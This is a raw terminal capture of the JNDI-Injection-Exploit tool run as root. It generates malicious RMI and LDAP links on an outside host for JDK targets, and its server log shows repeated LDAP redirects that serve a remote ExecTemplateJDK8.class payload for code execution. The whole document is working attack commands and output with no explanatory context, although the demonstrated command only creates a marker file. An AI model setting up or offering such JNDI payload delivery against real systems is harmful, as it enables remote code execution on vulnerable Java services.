 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "47.93.248.221" -C "touch /tmp/DawnT0wn"
[ADDRESS] >> 47.93.248.221
[COMMAND] >> touch /tmp/DawnT0wn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.93.248.221:1099/zc57ls
ldap://47.93.248.221:1389/zc57ls
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.93.248.221:1099/hjhjfv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.93.248.221:1099/0pv0ws
ldap://47.93.248.221:1389/0pv0ws
----------------------------Server Log----------------------------
2023-06-29 10:18:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-29 10:18:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-29 10:18:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-06-29 11:03:58 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:03:58 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:04:12 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:04:12 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:12:42 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:12:42 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:12:52 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:12:52 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:13:36 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:13:36 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:20 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:20 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:34 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:34 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:51 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:17:51 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:18:37 [LDAPSERVER] >> Send LDAP reference result for zc57ls redirecting to http://47.93.248.221:8180/ExecTemplateJDK8.class
2023-06-29 11:18:37 [JETTYSERVER]>> Log a request to http://47.93.248.221:8180/ExecTemplateJDK8.class